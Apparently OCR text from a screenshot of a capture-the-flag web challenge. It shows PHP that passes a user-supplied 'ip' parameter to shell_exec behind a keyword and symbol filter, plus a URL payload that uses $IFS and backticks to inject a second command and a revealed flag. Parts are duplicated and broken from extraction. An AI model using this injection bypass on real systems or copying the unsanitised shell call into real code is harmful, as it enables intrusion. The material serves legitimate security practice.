 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/",
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
DevTools - cfc60f4f-6172-4045-984b-9361fcc00c1b.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9`ls`
Elements Console Sources Network Performance Memory Application Security
<html data-redeviation-bs-uid="101975">
<head>…</head>
<body>
"/?ip=
"
<pre>
"PING 127.0.0.1 (127.0.0.1): 56 data bytes
"
<!--?php
$flag = "flag{d42c5cae-c207-4841-8c28-4abcbe73ff0c}";
?--> == $0
"
/?ip=
"
<!--?php
if(isset($_GET['ip'])){
  $ip = $_GET['ip'];
  if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->
"|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip,
$match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo ""
<pre>";
  print_r($a);
}
html body pre <!-->